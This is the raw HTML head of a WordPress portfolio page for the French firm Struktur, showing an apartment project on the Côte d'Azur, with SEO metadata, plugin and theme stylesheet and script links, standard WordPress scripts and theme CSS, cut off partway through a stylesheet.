

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://struktur.fr/portfolio/appartement-cote-dazur/
body_size: 25910
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Appartement – Côte-d’Azur - STRUKTUR</title>
	<link rel="canonical" href="https://struktur.fr/portfolio/appartement-cote-dazur/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Appartement – Côte-d’Azur - STRUKTUR" />
	<meta property="og:url" content="https://struktur.fr/portfolio/appartement-cote-dazur/" />
	<meta property="og:site_name" content="STRUKTUR" />
	<meta property="article:modified_time" content="2020-02-28T10:06:19+00:00" />
	<meta property="og:image" content="https://struktur.fr/wp-content/uploads/2020/02/20180705_205455-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://struktur.fr/portfolio/appartement-cote-dazur/","url":"https://struktur.fr/portfolio/appartement-cote-dazur/","name":"Appartement – Côte-d’Azur - STRUKTUR","isPartOf":{"@id":"https://struktur.fr/#website"},"primaryImageOfPage":{"@id":"https://struktur.fr/portfolio/appartement-cote-dazur/#primaryimage"},"image":{"@id":"https://struktur.fr/portfolio/appartement-cote-dazur/#primaryimage"},"thumbnailUrl":"https://struktur.fr/wp-content/uploads/2020/02/20180705_205455-scaled.jpg","datePublished":"2020-02-14T13:06:37+00:00","dateModified":"2020-02-28T10:06:19+00:00","breadcrumb":{"@id":"https://struktur.fr/portfolio/appartement-cote-dazur/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://struktur.fr/portfolio/appartement-cote-dazur/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://struktur.fr/portfolio/appartement-cote-dazur/#primaryimage","url":"https://struktur.fr/wp-content/uploads/2020/02/20180705_205455-scaled.jpg","contentUrl":"https://struktur.fr/wp-content/uploads/2020/02/20180705_205455-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://struktur.fr/portfolio/appartement-cote-dazur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://struktur.fr/"},{"@type":"ListItem","position":2,"name":"Portfolios","item":"https://struktur.fr/portfolios/"},{"@type":"ListItem","position":3,"name":"Appartement – Côte-d’Azur"}]},{"@type":"WebSite","@id":"https://struktur.fr/#website","url":"https://struktur.fr/","name":"STRUKTUR","description":"Concevoir / Construire / Aménager","publisher":{"@id":"https://struktur.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://struktur.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://struktur.fr/#organization","name":"Struktur","url":"https://struktur.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://struktur.fr/#/schema/logo/image/","url":"https://struktur.fr/wp-content/uploads/2020/02/logo_noir.png","contentUrl":"https://struktur.fr/wp-content/uploads/2020/02/logo_noir.png","width":1976,"height":621,"caption":"Struktur"},"image":{"@id":"https://struktur.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="STRUKTUR &raquo; Flux" href="https://struktur.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STRUKTUR &raquo; Flux des commentaires" href="https://struktur.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/struktur.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=fa357d4cabd94b0a91ffe0c86ade604d"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://struktur.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://struktur.fr/wp-includes/css/dist/block-library/style.min.css?ver=fa357d4cabd94b0a91ffe0c86ade604d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='gdprmagnificpopup-css'  href='https://struktur.fr/wp-content/plugins/be-gdpr/public/css/magnific-popup.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='be-gdpr-css'  href='https://struktur.fr/wp-content/plugins/be-gdpr/public/css/be-gdpr-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://struktur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css'  href='https://struktur.fr/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=fa357d4cabd94b0a91ffe0c86ade604d' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css'  href='https://struktur.fr/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://struktur.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='typehub-css'  href='https://struktur.fr/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A700%2C400%2C500%2C300%7CMontserrat%3A400%7CCrimson+Text%3A400%7COpen+Sans%3A300&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css'  href='https://struktur.fr/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css'  href='https://struktur.fr/wp-content/themes/oshin/fonts/icomoon/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://struktur.fr/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=fa357d4cabd94b0a91ffe0c86ade604d' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_brands-css'  href='https://struktur.fr/wp-content/plugins/tatsu/includes/icons/font_awesome/brands.css?ver=fa357d4cabd94b0a91ffe0c86ade604d' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css'  href='https://struktur.fr/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=fa357d4cabd94b0a91ffe0c86ade604d' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css'  href='https://struktur.fr/wp-content/themes/oshin/bb-press/bb-press.css?ver=fa357d4cabd94b0a91ffe0c86ade604d' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css'  href='https://struktur.fr/wp-content/themes/oshin/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css'  href='https://struktur.fr/wp-content/themes/oshin/css/headers/top-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css'  href='https://struktur.fr/wp-content/themes/oshin/css/headers/responsive-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-perspective-left-right-css'  href='https://struktur.fr/wp-content/themes/oshin/css/headers/perspective-left-right.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css'  href='https://struktur.fr/wp-content/themes/oshin/css/headers/multilevel-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css'  href='https://struktur.fr/wp-content/themes/oshin/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://struktur.fr/wp-content/themes/oshin/css/vendor/magnific-popup.css?ver=fa357d4cabd94b0a91ffe0c86ade604d' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://struktur.fr/wp-content/themes/oshin/css/vendor/scrollbar.css?ver=fa357d4cabd94b0a91ffe0c86ade604d' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css'  href='https://struktur.fr/wp-content/themes/oshin/css/vendor/flickity.css?ver=fa357d4cabd94b0a91ffe0c86ade604d' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css'  href='https://struktur.fr/wp-content/themes/oshin/fonts/fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css'  href='https://struktur.fr/wp-content/themes/oshin_child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://struktur.fr/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://struktur.fr/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type='text/javascript' async src='https://struktur.fr/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.5.6.1' id='burst-timeme-js'></script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/struktur.fr\/wp-content\/plugins\/burst-statistics\/endpoint.php","page_id":"3127","cookie_retention_days":"30","beacon_url":"https:\/\/struktur.fr\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/struktur.fr\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.5.6.1"};
/* ]]> */
</script>
<script type='text/javascript' async src='https://struktur.fr/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.5.6.1' id='burst-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='be-gdpr-js-extra'>
/* <![CDATA[ */
var beGdprConcerns = {"youtube":{"label":"Youtube","description":"Consent to display content from YouTube.","required":false},"vimeo":{"label":"Vimeo","description":"Consent to display content from Vimeo.","required":false},"gmaps":{"label":"Google Maps","description":"Consent to display content from Google Maps.","required":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/be-gdpr/public/js/be-gdpr-public.js?ver=1.1.6' id='be-gdpr-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5' id='revmin-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=fa357d4cabd94b0a91ffe0c86ade604d' id='webfontloader-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/themes/oshin/js/vendor/modernizr.js?ver=fa357d4cabd94b0a91ffe0c86ade604d' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://struktur.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://struktur.fr/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://struktur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstruktur.fr%2Fportfolio%2Fappartement-cote-dazur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://struktur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstruktur.fr%2Fportfolio%2Fappartement-cote-dazur%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://struktur.fr/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://struktur.fr/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
<style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: #000000;
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  #000000;
}
.be-gdpr-modal-item .slider:before {
  background-color:#ffffff;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: #000000;
  color: #ffffff;
}

#header .header-border{
 border-bottom: 0px none ;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom: 0px none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top: 0px none #323232;
    border-bottom: 0px none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}

#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(14,14,14);background-color: rgba(14,14,14,1);}
#footer {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer .footer-border{
  border-bottom: 0px none ;
}
.page-title-module-custom {
	background-color: rgb(242,243,248);background-color: rgba(242,243,248,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #000000 ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
